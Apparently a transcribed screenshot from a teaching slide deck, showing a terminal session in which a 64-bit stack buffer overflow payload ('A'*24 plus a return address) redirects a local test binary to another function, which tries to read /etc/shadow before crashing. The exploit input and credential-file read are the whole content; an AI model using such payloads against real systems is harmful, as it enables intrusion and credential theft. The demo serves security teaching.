 [test@localhost sec]$ ./bof64 $(python -c 'print "A"*24+"\x35\x06\x40"')
foo add : 0x004005e4
bar add : 0x00400635
My stack looks like:
0x7fff6624487a
0x400635
0x4141414141414141
0x2
(nil)
0x400802
tmp add 0x66242de0
cat: /etc/shadow: Permission denied
Illegal instruction (core dumped)
[test@localhost sec]$ _